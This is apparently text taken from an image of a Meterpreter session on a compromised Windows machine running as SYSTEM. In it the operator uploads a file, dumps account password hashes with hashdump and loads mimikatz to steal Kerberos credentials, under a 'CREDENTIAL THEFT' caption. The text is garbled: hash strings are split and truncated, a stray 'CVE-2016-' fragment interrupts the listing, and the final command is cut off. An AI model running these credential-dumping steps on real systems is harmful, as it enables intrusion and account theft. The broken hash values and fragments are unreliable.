 Server username: NT AUTHORITY\SYSTEM
meterpreter > upload /root/Desktop/putty.exe
[*] uploading  : /root/Desktop/putty.exe -> putty.exe
[*] uploaded   : /root/Desktop/putty.exe -> putty.exe
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b
59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e
89c0:::
CVE-2016-
test:1002:aad3b435b51404eeaad3b435b51404ee:6b9a3560ae078c19cac7327b0
8a0e:::
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > kerber
CREDENTIAL THEFT